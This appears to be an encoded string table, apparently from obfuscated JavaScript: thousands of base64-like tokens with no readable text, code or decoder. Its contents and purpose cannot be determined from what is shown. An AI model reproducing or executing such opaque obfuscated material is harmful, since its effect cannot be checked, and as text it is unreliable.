umoqWQiHuG lWb1W5ze Amo8WQSHWPK fmo8W4hdKgC WP5NW58rW7C W7ZcTSoqW5OR W7fQDSkGWQC W4f5W7jyiq W4vGoCooW4a mSknWQ5zkq nKnEW6FdGa tmkBW5pdQG WO/cQKVcMSoZ W6ldLsb9W44 WR7dQSk6WR8Q W4VcRSkarSoY wCoyWQmZwW y8ktEmkmWQS WRP1EGf7 W7LggSkfWRi fZePW7NcLq WQKJW4j7CG W7FdNmogA2a W4PYjCkiWRC zCkzzG xshdOCkRW6a h8kpgmotCa fhXehIa W6PDW5zqia tKDqeI0 cSoJW5ldRr4 nuZcTConsG xSkUWQ3dVr0 kxRcUCoyAW ASkpdCkGdq zKqTWPjD gKf+W6BdPW pKFcSmkxAW B8oTwSk1WPq W6xcSCk0ASoy WO0OWQXpkW lSkUW7v1WOK W5VcKhDQuW cSoVW4VcVW xmovg8kWWR4 t8krW5pdU8o9 duBcPSoPuG WQn6pSoEWOG q8oDW6FdNZa tmkbW5JdQCoy hSk5w8kSWR0 W6v9WR1cla gmkjW7bPbq WROMW6LHqq WOiJWPvRiq W49dW65Aga WRyLpSowWPi j8oBkmoFWOG WOBcOSk2WQvh WRZcJ3nrWR4 WOlcVvfaBG WRy5WQ9FmW CGOrW7HB prT3W5zn WRXVpmoqWOG vGGzW7fG W4zNEfn/ f8o0WOtcIsa pX7cOaXp pCkBW4m gSkPWQFdTGa W6ZdS8k1Fra W6rcdSk8WRO W43dMSksArW v8ojkCoYcW mSkHtmkgWPK uSkbW47dPW cdtcGCofWRy AMyPWOmz W4qRWRToWQ0 uCkFW63dNCoM zCobWPvroa zmkiCCoaWO4 WRBdPgqiWOO emogimkkW5a WOBdVCkPWRDu WQ4oWOj1oa WR83W7z0ya WPq6WRyiAW WPZdQG3dM8oG qbLTW4hdNa F8kimSonWP4 W5pcPexcLSkT fYKRW7NcKW WRVdVZSaW4C n8ojgh3dRG nSkbW4hdP8k4 ja3cSGLi W7rzvwldQq W4ywEt1T W5u0pmoyWPW WOVcNaBcOCo4 WOpcOsamW4a W6fPW6nQjq pHnLW4Lg eSoeWOBdU8or W5lcTCoQW7Wt W6ZcV8ohw3S amkgW55XWRq W4hdHsmZbW FCkpvCkQbW W5TOmmkDW54 mCo7cYNdOq ACo7WQSLW5C hCoUWOz5sq ESovWROJ WONcVbtcHCkX W6PDvxBdRq u3nthXC fLPzW7a WR3cTcm+W5S W7ldNIzSW6q whr6rhm ECo+WP0 B8obWQ1BoG W7vBW4Gwya yCoqWPtcV8o1 W6hcK8kGr8oQ t8knW7FdUmoY WRlcQSkbWO42 W7TdWRfHfG W4PSnSkbWPy eCkNW6PkWP4 q8kzzSo8WOq wSohy8oBjW qgXMWRFdKW xmokWP8YWQW WQn+kCkBW5a WQa6WRHkja emoJW4VdHdW DCk2r8ofWQO kCkHvSk4W5S nfVcQCoCAW WRO7WPPwfW zCkzE8oCWOq W6nuyLfI wmo5fmkKWQ0 zmotwCkKda g3NcMmoOWP0 W6BdPCoHxty xmoZemkLWRO WOBdRmoGW64D FmoLhSktWQ0 y8o9oMddTa shHwhWS wvzyW6xdVG cs7dOSoIWRq pCo6W6BcTSk5 W4LdW49BjG W7JdPmo7zGq WQa4WOXbnW W41wDuj/ tIzcfrC WOlcSrxcJSo5 qYf2W6tdMa WOuCWR1vkG xgKqWOuz rmoxuCks gg/cVCoBqq Cq/cOX5L WR/cQxrR W63dUw47W4u aMBcRmk+WQy g2j5W4hdOW p0xcQmkcDq W4FdTmoDz1a WRG2W6Pwva W5/dQSogvvO fvzwW67dOa WRLVWQGBia mcOkWQVcRW W6tdPSoZAGi Dmktz8oEWO8 W67cJCkCqCo+ bJGVW7/cIq W6KOWPvOWOa aZGOW6ZdJW WOlcGdpcNmo+ W5f0xdZdLa W5tdMJz9W4u WQC4WRPi rmonWQiAFq CmkowCo4da W6fyW5HUhG W71OxN3dQq q8kPj8o1W4O CmoSWOaOtq W6XtsW W4uDEt1O sJaNW6ddJa r8osWPe4Fq WPJcLJa4aW WR/cTIGmW5e ECoEWQuZWPC uSoLWQmlWQS E8o0WOq2WPe sCo0W43dMZK W5hdNSkyxLW WQOtWPrdka CCoLWO8JWQq aZGWW73cJW vSkiWQhdGaG WR7cHhSRWO4 W7NdSCo5AXu v8khWP3dRSoy A8oIa8kDWRW o8kmWQj1WRy W5OIvNvV sSoYjCkIWPa hSoAdvNdJW WOhdTSk3WQvn vmofzConWRW ymkXxSoXW7m yCouWO4OWPK oX0BW6jr tCoun8oelW W4vUlSkoWOK r8oPeSoIlq W6hdQCk4rhu W7XzvfBdQq W7yOz8kkW4q wCkgWOhdKam qCk+W5hdRmoH WOuAWRPHcG WQO4WRe wSoFWRy0Fq p8kHW4/dJCkM AmkyW4FdQ8kO W6xdSmo2Frq v2vsctq uCktAmoKCa WRDyuNFcRa WPhdV8oqWRPi FCo8bCk2 BCoGaSkXWPO WPtcNumXDG iSkEsmoOqG krZcTSoDCa lSoVnepdLa C8kBWQNdHdu DCkdA8o5ta ne7cS8oiWQu WPZcISozg0O WQG0AqzR W4ddTsv6W7e q8k0WQpdII0 WPVdT8k3WQvh WO7cReRcImoZ A8o6eW WO/cQeVdH8kV aSktD8kCCa rCozpCoQlq W7VdOCoKzW WQStArT0 c8oRoMBdOq W4y8WPyxWQO WOiOW75WAG bLfyW7VcVW r8kAW4K W6BdOCoLtwS sgiiWQru WRBcRsS iWtdV8kznW yImtW5j9 AeyQWOOB qmokW4JdIYC WQldGCkYWPnc vcpdTSk3W6O WQpcPNHoEq FbSxW7vy W7S5Aa1N W5W4vt9n dZr6FLi yCocW7aNWP4 iCkrW6i4WPu W7yZArPC W601WRrJWO8 hxrQW4JdPa iuXRW7ZdVW BsyyW6jD j8oCkCofWOy bLrzW6ddPW WO93W7bnyG EK8NWPyH W5HxxM1K WOJdImkisXC W5LHW61qiW WReUWRvmoq WPXjpSojWOW W5dcSstdMmkL WPpcNmkgC8ow wSoxsSk9lG WQ7cL1fSWPa dmkmW7r0cq W5vUW7yeja xWCWDKm z8oKWPK5 bmoAfCoblW zvuJWQ85 WRr8W758AG WPJcLMPYBa Emo4gSoBgG xYnRsxi ESoEWQmKWOK WRVcPmk3lHK W6xdOmkSBr8 BSkJBSo3ra WOpdV8kPWQnw W60uWOjnWQK CSoJW4CJWOq W7ZdVmo0uhW eCo4mvpdHG WRSLzSkjW4W qSoqWQ0hDq WPxcNxbRxG tZW3W7nq hCoIW5ddIsC rmkLWR3dMre W4f1nmkzWPm e3VcV8ooBW pmo8oNRdPG nKBcR8oqDq tmkvW6tdMSo9 imkyW4RdPSk4 WOJcIspcGmom WR3dGsv/W54 CSo+f8kZWO0 kSolW4VcQ8k6 gSoyW4ddObG W43dPSo3zv8 wHP0vG WPdcI8oferu i2RcOSoxFW edeQW7FcLG uCkmWQddTae WRpcP31WWOi W6BdINz0W58 WRVcQCksWO9T WQG2WPrpnq WPZdQCkRWO9U j1roW6JdKW W6zWq0jO W61sx2ZdSW eCkHW5P1WQi rCkLWR/dVqS lCkTuSoYW4C W75/WQKIkW sIRcPtfn xmkNWRVdTXa W48SWODtWQW WRyOWQzgmG gCobW5lcJCkH CWygW7fq b241vgu WOlcTZBcPmo/ WPtdRmkMWQ1k W7maDbTq FaeBWRLs WRm5WRPAoq ymkxWRBdMJy bmkiFmovWO8 l8kcW63cQvK W51Ss3FdSW rSofWR5Ehq A8oEWO0LWQ8 qaWtW5jb lKZcQ8ovFa W7butfXP ASkMjNddMa wmo+dSoBoW WQlcLNXwua W6ldMmkyzqu uWriAu4 W6JcGmoArmon qCooW77cG8kf WQX6pSonWPK l2JcQCotEa AX7cVqPj gvPFW6ddVG v8oYgCkvWQy W6VcQcKpW5C WQKTiqfX bSo/W5q waqSW7bY ASkrW61JWOe W53dUHxcG8oV W7FdHW9/W74 E2qPWRed z8oFWP3dTCoH W7P3W5vZcq WRG1W7T7AG tWiOW5nq WOizWQj9bq W71uww17 vCoDn8ofmq amoeW5xdIZm emknESoaW4u ECkRWOW4WP0 uITPc3i nrZcSq WORcSmkFt8oh kq8VW7RcQq W6BdT8kIsZu lSo6o2hdPq p8obW7JcJCkO W4xdPmo3tfC ySoeamotja W6JdUmo+AH4 ArhdV8kjia b8oNW6NdQWy WQVcU8ozjmoQ WO3dQ8kiWQLp W4xcJYj6cW mmoJW47cSCkF WQawWODGeG W4fGmSkQWO8 W4Tvi1Hc WRdcI8kwE8kD nCovWQ9ypa WQi9WOTOga W4ZdN8kVyZK nmklqCo5uq W48NW4ewW6m pK/cUCkdEa B8osW6dcGq rG0oWR7cOa W4ekWRP0WQC E8ocWQ4VWPi W6FdTmowtxC WQiOW60 oKlcPmoTWRe rmoAWQaYba nmokWQ9yla cCo8W5jhWOq fqCjWR7dRW W7PqxIxcVa fSkeW4pdOSkP WPBcKZSHW5m B0LupJa WP5LoSoCWP8 tCoLW5JcSSkE W7hdNmk2rIm b8o1W4ldHcW gmoxW5ldGvC WOKuWP10pW fSkPWQtdQaO W6JdPCoZwW gCoEW7RcGCkA uXODWQzU o8opW6RcSxW W5dcL8k0Dmon CapcUvev qSorWRvTeW b307cti zWdcQbHu W4jsW7b7fa WOtcQ2X9WPG WOb2eCobWRe WPBcVrzBW48 WPVdVCkVWO1x fCoNW47cHCka W4q3W7TqnW W7C5Aa1T CmkhxCo/ra W5G6WPPcWQ0 qSoxe8oYmq xCo/a8kcWRm pudcLmoVvq WPPshmoiWOK W50fWRGxWQO W6JcK21XW5S W4/dUCk6rb0 lCkHW4PWWOW j8opW5lcMMa e1XtWQtdVG W5f7v3ddJq ba8kWRZdOG umkjWP7dTbe W79fW5Ghoq WRVcPCk3iei a8onW6uLxW tSkByCoxWO0 rcTTq24 W5yCFGTN s8odxmkvmq W782WQvVWPe vmo3bSk7WRy WOtdT8k4WQ1x EmoDWQmIWRS BSo3AmoceG W6XEW4Hyba dCo2W5xcLLq CapcUq WRm4W6rLkG mSoxW6FcILi C8oxWOWiCa W5JcSmkqwmoQ umkTbSk3WR8 WO1YW7Xwna W7X3WQOLkq jMGQW4hdKW W4P0gCkDWOW jYqpW7ldLq ySoIW5bKW5u WQ4mW4jsmq xSkqWQpdRXm W68MimobW5W tSoFBSoYFG WO1bWRfLfG WPZcTCk2WQv5 WO3dRmk+W64p W7v2zfDu WQJdPSkuWOnT f8kmWRhdMCkD r8kVWRVdRaq cCoYW77cNh4 W6TpbIlcVq zr7cVtHL WRFcUN9bW54 wmoNWOWxza s8kygCkvlW FCoueCoJvq fu0qW77dUW ftWYW7NdJa WP5qj8oxWR0 ySoIbmkgWRO eCo9W7hdGrK WQFcIL1lDa WRNcTmk4oeG vSkycmoCma WPxcGmkCD8ok rSolWRyO ymowW71ijW mCo9W6FcKCkm f8ofW7hcT8kh W6ZdG8o+rHC B8o6WRKuWRi WOpcQWlcVSo5 bmodimkqia WRxcVgeaW40 W4f+W6PDkG W6ddS8oLyau W7xdTqjDW74 lu9rWQmm ww5fgZi W5G5W4foWQ0 WQaMW6LHwG iSk3bCkSWOy qCoktmkDla W4X/W4zEnW W5qHW61qiW DSohnSkNWQi A8oDbmkSWPi WQuGW7jHiW W7xdLcv2WOW nSkgW5pdQSkQ W4PUlSkDWOu BCoLWRjUcW WQVcRCoND1a pmkAW7ulEG WQSAWPTtpq W6RdTxOzW5S bGNcLG W6pdQCo7rw0 DSoIWO46W4S W5yCBWDp WPFcNwz7ha W4XkW4P1oa W77dGWLjW5C dSkYW5jhWOa jXJdU8oflW WPpdQmk0WR9k W4bpswFdRq W5hcSCoCFmoV W73cTYHeW4i oCkoBCoAWO4 WQ8OW7z5Ea W5LUmSkDWOe WO7cReRcKmkX W7hcSSkVsSoF wmonWQa bCk/dG W51GfCkCWPq wmkSWP7dVb8 jmoLdSk2WPW sCoqtmogCq W49qt2BdMG u3jo u8kPWQFdV18 vgLYhWy o8kJW7jSWOG WQ4RW7v2CG BCoWf8kGWPS ztX3vwW W4ldNSkuAqy WOvGy0b/ pmoDW5dcTmk8 zCkVBCoyWP8 lmoCW5lcNh0 W43dNSkbtG C8oWd8kIWOe W5hcR8oSW78B rmkVWRZdQGy DSocCCkOgW gmotimkpWPi Esv8z00 WO/cMv1SWRe nvL0W6ddKa mmoFW6pcGtC DSontCkejW WR83W7z8EG fmoIW4VdHqO ju9rWQmm WQ/cPgO3zq WRdcRxXmWOq dSoQmvZdJq WPT1lmkLWRG CsCsW6DU W6ldLIj8 zxOkWQWL EmoaWQTPlW rmkmkmoAW4e vCobp8ocjG WPbQW6e qmksWQnRma t8oqWQZcNmoC r8oGW5ZcIhG WQSVW64OpG fxhcOSoPWOm grulW7ZcLa WRddRSk6zH4 WP7cLSkbEmod WPSSWOHPka W6tdNcj7W5C omkyW719WP4 rSoNWRWjfq WQlcOsaiW5C W5G6WOjdWQy ECotWRrRda n8oSmg/dTW W7HgE0rB br8JW77cJG fvfzW5RdTW B8orACoaWP8 rCkJW6tdRWW W6xdRJuVW44 E8kzzSolWP8 iLNcQmkdDW iNr1W6RdNW fmksmCogoa pCkLW69mWOu tNXodL4 eZWPW63cHa gshdOCkRW6u xtVcJH9G WQ1gA1BdLW pCkTW7DLWPq xSofaSoJja wCo9Bmk5kW y8krWQhdMJi zCkzFSojWOu WQldTxD5WOq WP7dUCkOWRH2 W4bVj8kA WQGgWOXMDW h3hcT8oHWRW ySoDvCkpla WOJdJmkjtGC nNNcRmo/sq WOddN8kVWRPc A8omWRi C8oBmmoIiG WQOyWP1ija W59GELfO r8kGWO3dPSo5 t8kzyCoxW5i W65Nzv9/ WPRdVCkTWQLn WQhcP3XSWQS qCoAW4JdJa4 umkLW4xdOmoq D8o7imk/WPm WQtcQZ4 W5PJzffL WQaRWQjGpG zSoBoSofgq WOOsW59Hyq W48In11M qCo4ea DmktzSoyWO4 sCkeFSkxW5i WPbTW50tW7q WRyFWPDneG mCkbW4ldQ8kP lmopWQVcHgG W6xcRmkGESor pJ89WQ1h BSo8WRmJua WRTWia D8kEF8o1vq W446WP9mWRC fmkbW63cICkj WP3dUWpcJ8oQ expcHmoVtq AmkhW5ddQSk+ W5ZdNmkprrq gCo0W6pdJ3a F8oxWQnomq W7a4Abe W7pcIc55W5u cmoIW7pdGcy rSoFWRCLua xmojWRWJWPi vSoZW6FdSHy WQ58nCoD W4NdHXzlW7m W68+oCouWOW xColWQGdWPu WQO/CCoqWPe W7BcTSo3tNy WQmEzLWN W70Ny8koW44 WO4UWQ5okW ESohWPSCla E8kzzCojWOu u8kEW7tdUry qCowbSoajG rKvfWRldSa fbmVW5hcOG hSoyW7FdMG vSo1wCkPWRe r8oZeCkVWPy x8orWQTUxq q8o7WRNdUqe WORdRSkkWR1b qCkrW5pdU8oX eCo7W4pdMIy WPpcLZ90wG k8ovW6pdNMu wSkhCSob WQpdU8k7s3C W6/cJmonhmkt asG1W7a WQBdPSo+AbG pSkyW4NdVCk4 W4CSW5zeWQy A8kpsmo+fG qmonxCkAlG W5XKEMfE W7TBnCokWPC zq3cVfO s8kqWOdcRq wSkWWQBdQHe WPBcSbpcVmo6 hZiIW73cRW WQTBp8oEWRe W6RcP3rRW5y DSoZe8kKWPG yGdcRbmj W6eJDqr6 WP8tWQXFlW oSo+FstcRa W6JdQCo0rJy W6C2WPLfWOe W6ldVh9EWPe bhRcRCoTWRW WRSAWOG WQNcHSkhzmof tSkaW57dImkn W5xdMSkhtYO W7Lig3BdVG vhKngqO WRFcV8kJfI8 WPa2D8oAW5G W4dcVrdcMCo5 WQbVp18T xSkKWR3dSf8 v8o/amk3WRC FCkpx8kQbG WP4OgCoXWPG WR/cI11fDG k8osh8kGdW WQxcOsOfW4y WPZdRa3dMCoG hSojW6ZcI8kA AaNcPWXt W6xdOmkSAr8 ECoNdSkOWRy W5X1l8osWPa WQtcLCkytSob FSo2WOiLW58 WQaNDeGV W7mHrbjM FCosWQPvpa EmkyW6pdHgG sSoztmkDBW WPNcMCkvomow aNJcRSo2W6G W7nvuubm C8odW7TUlG DKtcOSodna bSoTWORdMIW W7JdMCo9rHC W5/dOmoWue0 DmoYWOa0WOa lmkLzs/dRq qgpcQmoGWQy utBdUaLk tvmFWQje ACkTBq WRpcVXpcR8o1 aSoOn3NdOW iw/cNCo6tq WQOOWQbamq W7Dox2ddRW WOmzWOXIeW jXCSW67cGa xSobu8kOba WOFdN8kbxHi WPFcG8osgKO WQ4rWPXJjG yY/cPqjc WOtdKCk1WQTM i8kjW5tdVmkP AKOIWO4a lSoEW77dNMi WPFcG8othue zuyMWPi eefvWRpcOq hSoCj8kaWPm W4mXWOLvW68 WQyBWOSimq WRJdICoxa8kA rCooWO3cR8kv EKyJWOOr cmkzW6tcHmkh bCkgESokWPa smoagmkeWPK WQldS8kiW5aQ gmkHW57dOmk/ WOiMWPblcW mCoEW7lcSNK WQn+kCkdWPO mmoIW4lcSey tSobomk2WRS WRZcVSoLwIi smo3dCoKW7u W6ZcI8kCwmoh W4v2u1HU W4FcVmk5r8oM kCkwhmoSbW W7VcL8kcqSom WQ1Wnmoa B8ogWQj5pG WRtdOCo0wJq W488WPHiWRe DSkZwSo1Fq ztP0vge sgLbfbe WQe1WQDFma WQr8WQDFpq FSkdWR7dMsW W5mIqJTw FaGwW6ao W4JdLmkcqX8 W6BcPSkjWODR s8oLW6JdVXm qbCdWQ/cSq WRFcHgW3WOq bebFW6JdTG WQfWpSoCW5S WQ7cTuDVvq BSkFrmoSW5i W4ddLCkuzHO WQtcR35XWOm yCoqhmkGbG umkrW4VdQSoA amoBW7ldHZe amo+WOtdJIG jColo8kAWOXRb8keq3e W7FdKmkLqZO WQf7nCobW4y WR/cOh59WO4 pCkvW6BcHmkP w8kLWRhcTqC WPP/W5WhWRC kSoDbgddOq WOtcVqpdH8oR n8klyCoiWP8 gKfVW6ZdSq o8osWR4Ckq vSoxea A8oNcmkNWOa W78/FSonWPK WPi/c8oqWPG WR3cGhXOW44 WRtcHYqaW48 uxqRbIe zCkSWQRdTIG WQaIW7rYBq imoqWQnklq pSoWhCk5WPa FeSvWQad ySohWR4hla ACo9tSkUgW cKdcMSoVsW qCohpCkqjq W6BcJqSJW5a tCoquCkqjG nSkEW4pdOCk5 W6ddPg0aW44 WOGUnemP uCoNnmkUWOa W7VdO8oL smo6nCk6WQS W6hdQmkVax8 gConW6VcICkb WRZcL1vsWQC WONdRCkVWQn8 ECogomkmW4O nSkoW4RdQSk0 qIfR y8kJD8oiW7O zCofWOSJWOi W4uZWOnvW7K WRldQx9CWPS bSo5W5ddGsG l0FcPCo+uG zmkiqSo0tW E8oDlmoZWRW tLHmhWG uSoAWQaUqW WP7dVCoGWQ5m nNDZW6ddPq jCoFWPmlWR0 BK0XWPTA AhfdfcC WQxdQ8kbWPLO ySoYemoibq w8orWRaZ qmoDaSomEq zmouWRGHWO8 kfZdPvSl x8kvySoLWOu i2hcQ8opWRu WQOOWPfdoq AHJcICoCAG W6VcPYmfW4W uCoac8ooja kSo6jMtdRW W6BdVCkqscS W4NdMZ9XW5i W71rxMVdQq DSkmEmojWOu mCkQW7K Dmo9WOSIWPy bdGGW7tcHa W5KZWOnt WPdcRrpcI8o4 W5SusHH9 W4zHEh5N tSo3WOezrG s2ibW4yD wmk4DSomW5q WPKwWPXUmW jSoYW6JcH2G W6rJe8k7WQC WPJdRCkOWQq qMTYWQ/dMG W4GWWPHtWQW E8oIESkUkq BuWHWP8 D8oJWOaaWPC W7ddTSkSwWy W6u1qqj6 mSkAW4hdPSkI Eg9Igcm rSk1oCkEWQu b8kdwSktoG meBcRmoCFa aMhcSSoxWRS W5VcNN18eG WP4lW4nDsG W4lcL8kts8oY WQ/dUSkrWOfh WQKBWP9hpa W7SvzGOT BSoGdmkcWP0 yWHWF3m nmkUW6m7WOG xCovWQyTWOS gdm1W73cKW W7/dRSosvsa WOWAWPzsmq WOJcOJdcVCol W4dcNmkhEmob uSo/emk7WRC yCooWQLoCG aSoLbx7dUa CCoKga BCkZxSo1W5e WRJcU39+WPO jmoCW6BdUIm W47cQHtcNmo5 AH/cRa W4TWFvf/ WOFdVSk/WP1I W65jFxtdSq BmoxgmkrWPq WQmqWPzbja gSoun8oelW k8opW6/cKMe WQxcRwHXWOy DSkWESo8wa WQTbBCopWPe W4T9W6TqjG aMBcTCoLWRW WPhdVmkCWOPw W45UrL5Z WPHnjSoDW4W smkqr8o1vq WRddQSk5WOzu Fmo4bCkPWQe WQlcTtyfW6q e8oZW4/dJZS u8kaA8oEW5i yCoEWR4NWPi W7NdQCo7v3W W6K2WOzOWRi d3VcQCoTsG WQa9WQrglW v8omWQiPua pSo8dmk1WPO qYRcNW1/ w8kyW5JcOSoa W6NdS3TAWPS oYOmW6dcRa WQiOW7rW WOHxbmoK W79zt0tdQq hSoxfe3dIW W7VdTSohDJy oGSxW6yf bSoIW4xdHJO WOGTWRz4nW W4PxDetdUa W7BdLSotC04 W6aQWP5QWQW CcOsW7fz sZmPW7BcHa W7tdNCkwWOL2 WQdcLhDoWR4 W6dcJmoAtSoh WOC2WOjjWQy f8ojW7hcLmkN W6myWQPoWQa sg8dWOGI n8knW4NdJmkJ WOlcGxTKsG W7nFW4LpbG dmolW7VcR8kF t8khWOFdRmor hYGJW77cJq Fmo5amk2WOy WQjVp8olWOG CX0rW7L3 WQXWpSokWOG W7BdRSkQtX4 W6OzzZ98 ACkjAmoMCG WQC1W4Xqtq t8onW5BdLCoG W6/dVCoL ACoHWOieW4G ECkSrSoeWR0 hCofW7hdJCkc WRBcV8kAzmoI dCkeB8kyCa exPiW73dNq FSocWR0RWP0 W77dUSoZiHm qhFcRCoRWQe WR8IWQWHnq sCoyqCobW4i ESonWRy WPpcKmkeF8ok vSosWRjRaW WQOectxcPa FSoEWQ8WWPu W4TGlSkhWOu W7a7AuG+ WQxcOKrwBG W7RcUCkfvSoM W6JdHZH3W5S qSkQzmobW5q lLZcHmoDFW nSorbKBcSa ac0BfWq W4HLjmkSWPy jCknW4JdUSkP k8ovW6hdIt0 pmocW6FcRmkN gmohW5xcK8kk W5/cRCoYW7Da W7tcQSknWOv5 WOBdRmkmWQvn zSoKWO8JWPW ASosWPX0gG aeDCW6FdOq WQ/dPCkjWOzY v8ogWRKdWPG DSoeW5tdRCoJ mKVcOCoqDW W6eyzszy dhr9WQtdJG ySo2WQqlW5C FCoyW6C1WOG W6hdNSkiBsC pCkLW68 WQxcT2niCG n3rhW73dKa b8kpDSolW4S sgPXWQVdMq W4vre8kGWOO xCo7v8krmG W4pcKmkvqSoM W6ddOSoNr3G W67cKCk+zmoM WQ/dO8kuWOiH rSkrW4/cOSod zvS8WRWJ WRBcGmkGvCou i8oFW7xcKxq h8ohW6/dHW8 CZBcKr5p ySoFWPasW4W ASkNzYtcUq WOdcU2Dbvq WR7dICktWOPz W4RdHSoioCkw BCoqWQnDpa W49QeSk6WPK WQ09WQzSmW xWJcQb9g dsX0vgq W7rUW6u W4SVWPXcWQ0 gtW0W5VcJG E8o0WPj8WOW AaNcRX8D uxWVW7xcKq kCoyhq nmkIW7vLW4e WRZcRt0JW5q W6tdPSo6BGq BqlcRq5F W4GGWQGpyW v0PRfsm W4WUWQDPWRS W7pdLSkMwrC qCo4aa uI3cGqHQ sdRcRq1x W6ZcLSkcsCoo z8ktESoyWOO ECo2W5bHW4u cCoyW7BcLmkh WPJcGhrPtq f8o+W5a w8kHWR3dVvy kCkUW4fmWQ8 qmoWWQWPBq W7pdJCk2rJS m8k/W7rWW4W A8oXeSk1WOe W7RcKCkvrCoe lCoyoNFdIq pCkDW4pdQCkG WQ8eWObNkW W7ivWPnxma W78rWO13WOS W4C+WP5aWQO zGmrW6bM WONdVmkOWQ5A W40HBSkiWOq sx1PWQ/dMq W6HtsxhdVa W49wC0X/ umkEmConoG sNvsmYy WPxcKmkbESob E01TnHm W75jy1Pd fSoiWQtcKmkp WQxcUMHXWPG W6iIFWa s8ooxCksnW W5HKo0rN hYKJW6RcKG WQeZWQm yqRcPq5F W55LvGrn W5NdO8kSWQvh W7Xvsq A8o6eCoLWRu a3ddU8kNWRq W4XNv0fU fMRcJ8o7vW W5LNyNv/ s8kKW5FdUmoc WOhcLgP6WR4 B8o9BCkfeq i2nhW5NdGq t8owtmohja bfDEWQBdPa sSoxtW vZX8t24 W6eAzIf4 DWdcPH8 W7y+FG WQWBWQPomG W55sm8kLWRm mCoEW6xcGa rSkgWRhdQWC sSoXmSkXWQO hHWNW7ZcPW WPJdUCk/WQHk wqPYqgW W4KAWODLWQG wCk0W7ldQaq gY9/c2K WRRdImkhvmkt tmoCn8kzWOe WQpdTmkuW4vR rCo9WRi3WP4 sCoeWR5idq W75MyvtdKG xMLiqfy AmkoW4NdOCk4 wdOGugK W4u7EaTy E8o2WP1ZW4W qCoVWQ8kWP4 BCo8mCoQWPe dmkUW7vqWOm r8k4W7ldQGW a8kwWRlcJCkD W4Tvi1HB aIKNW7VcIG W5nICSkfWOG imkCWPVcV8oQ rZT+vhK WQZcQJNcQCoS b8kgFmocWO0 WOuzWOPfgG W5dcR8k0zSol lSoTWOT3 W6n0WRXGWPK bfD1W5VdVG WQhdM8kDWRXb W4eYya18 W6JdGtH5W5G httcGCofWRy ySkYzIBdSa C8kuW6lcMN8 W4bLnmkbW5O lNVcR8oWWRm W5iVjrLI peZcUCo4Bq W7/cKCktsCoh wmoprCosma WPJcLN4Meq vWunWRNcQq WR3cTmkMfsS W4hcNCkDySoi W6pcIc55W5u AfSxWQ0/ ECkjBCokWOC W7tcV8osW5OI W6tcImkyxSoC jCoGe8kPW50 FrGZWOmg w2undqW ofVcQmoyBq W4uTWPHgWQ0 WOpcTbdcMCoV zWOqW7br dCooWQqKwG be0gW6hdTW W6RcMCoAxmoD aSklyCkBFmotW6BdNN7dJmkmga omouW4FcK8kK WOdcGXyfW7e BCoqhSkIrG nSkbW7DAWQK Amk7W6m7WOq WP0FWPXegW WPnxW7zDoG cSokESovW5a edKIW53cLW h8knW7jIWQS ECk2WQVdGcC WPpcLLLcxa fmoBbhpdLW WQebWP1uiW WPJdKCkVWRzU mrZcVuSg WPVcU8kgtSoN kWpcPXGi hSk+W7GYWRy ASo3jmkCWQK pNneW4pdKq y0yRWOea v8kAW5NcTCoa fCkKWQJdRaq WPtdTCkrWR9m WOpcSXBcMmoZ wmkqWPRdKrW ACoWe8kXWPW EmkXW4S4WOG W45Tw2fK rmkPWRpdVv8 FSofWOVcOSoH jSogW53dUYW vg5f WQpcQYaaW4C B8orFmouWP8 tcH6uNu W7NdI8osr1q r8oDbCkxWQC W7LAt2ddRW ALTOWOqx WRBdGZq ACklx8oJuW dg3dU8oQWR0 n8oqWPXOEa gxhdUSo2WRS ySopWRb2WPu sw1meXe lSkcW7S1W5W kLVdVeiC rtPIsMu W4q7W5yeWQu W6VcTc0nW4C omkdqmoGwq W4igWOfFWQ8 i8kjW4JdTmkU ESoqWQ9Epq vSosk8ooFG b8krWQePta W5JdSCo7AHm CqTTDfK smo7m8kqWPC ESoGWQnAjW xIPKhXy W7JdOmoUyXu WRlcVCkdv8oL WQZdOW8HW50 imklW5tdPSk8 WPmZlWu+ WRNcLxr1wG W5P/WRK umk5W5FdQCoz AmosWQPFDW n0ZcQ8oniW W6XTEubU E8oyWQv9WOW q8kMWOtcH3S uYn+shq WPlcIcqCW40 rSo6g8k9WRm WR40W71pwG W6VdPCkpWP5V WONcS8kABmoQ WQ5XjmkcWP8 gCowW5pcJCox BmkPWQ3dHLG q8koFCom xf3cQ8kWW6O kSoYngdcVq vs4AWQum oSkVW70 WRFcQN4 W4vKomkuW44 oayqW7br W5BdI8kmqWC n8oMWPi5W4u cmoVW7dcJSkA heZcSCoHWPW hI8YW7NcJW cSkNeSk/W6O W4NdKSkot14 wgtcUCk/WR8 WQzXASkjW4C WQPPnCoxWOK e8ocW7hcHCkC wSozW5pdRSoz lmkZW5rTW4O WRNcQIGmW5S cIzxeWe rsf3W6tdKW oSoZW6FdRtK aLD6W4/cOG dfLRW6tdLa dmoAW6VcLG W4dcNmoECK8 y8oXfmoIhG f8kBW4hdRmkl W6RdUmkfzHe D8ktqmozvW EqPsWRPg amojW5ddHb4 hCo8W4VcPSkH p8knWOBdJ8kn W4bmwxddJG ySkVBNBdRW h3hcSCoOWRm wmownCoojG D8kAW5tdU8oK W6/cLmksvmkf WOFdUSkXWQLa W4RcLmkyx8on tSkeza WP7cI8kBySof W5L5ACksW44 uCoDla WRrRW7iVCq dSkjWQpdJqW p8o2W6JdSc4 W6ZcNSkdfSoj W73cMCkdwCoB FSoCd8kDWRy qcymW5Pn yhf0sd8 WRZcTWO8W5S WQldV8k3WOvb W6pdMd9YW7O FCojWR4sWP0 qCoGeCkWWQ0 n8kNW650WOK smo5bSoKW7S E0W4W4Gg aSoZWQ9WvW WPxcU8kGwSom lmobW5NcK8kk tCkvWR0FWQq WP/cM8kpFSoq xNjRfcC ESkxWQGPWO4 WRTApmoCWPe WR3cTcmBW5C pCkCWP3dUCkL g0boW5RdUW zCkzzSoiWO4 WQ8OW7rMBq W4BcJYD6dq rdP6shq WONcOxX+ yCklW6ONWPa iCkPW5nHW5fWDmoAW43dLgOH yCk7W6RdN8ow DSk8W6FdQmor WQRcRq4ZW6y sColWQ1ZcW WQOHW4Hphq DSoxvCkiWP8 lK3cQa W74Kp8opWPK W5hdRCk1sYS udX0s0m W4HSjq WO3dQSoHW71t xSkSWQZcUcu W67dRmoJiHq CCoXbmk9W48 rmoWWPmjdq CCoqhmkGbG qmoDmmoSaW W61QFN1I tM9jgba W5b3jmkHWOG W6dcGSksfSkz WRWRW7TSwW iCkLEhNdSW DSo+WR4ZWPm W6ddG8oDqx4 WOGDWOH/kq WRC5WRfbyq WOvqaSopWR0 mCkdW4/dU8kT omo8W63dVJW 